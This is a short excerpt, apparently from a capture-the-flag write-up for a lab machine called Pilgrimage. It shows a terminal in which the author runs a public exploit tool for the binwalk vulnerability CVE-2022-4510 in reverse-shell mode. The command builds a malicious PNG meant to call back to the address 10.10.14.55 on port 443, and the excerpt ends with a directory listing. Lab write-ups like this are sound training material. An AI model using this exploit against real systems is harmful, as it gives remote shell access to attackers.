 ❯ python3 walkingpath.py reverse /home/b0ysie7e/Descargas/cat.png 10.10.14.55 443
❯ ls -la
total 40
drwxrwxr-x 3 b0ysie7e b0ysie7e 4096 jul 22 23:46 .
drwxrwxr-x 4 b0ysie7e b0ysie7e 4096 jul 23 00:04
-rw-rw-r-- 1 b0ysie7e b0ysie7e 5066 jul 23 00:27 binwalk_exploit.png
drwxrwxr-x 8 b0ysie7e b0ysie7e 4096 jul 22 23:46 .git
-rw-rw-r-- 1 b0ysie7e b0ysie7e 3078 jul 22 23:44 .gitignore
-rw-rw-r-- 1 b0ysie7e b0ysie7e 7048 jul 22 23:44 LICENSE
-rw-rw-r-- 1 b0ysie7e b0ysie7e 1569 jul 22 23:44 README.md
-rw-rw-r-- 1 b0ysie7e b0ysie7e 3391 jul 22 23:44 walkingpath.py
~/s/h/maquinas/Pilgrimage/sploit/CVE-2022-4510-WalkingPath main ?1 ❯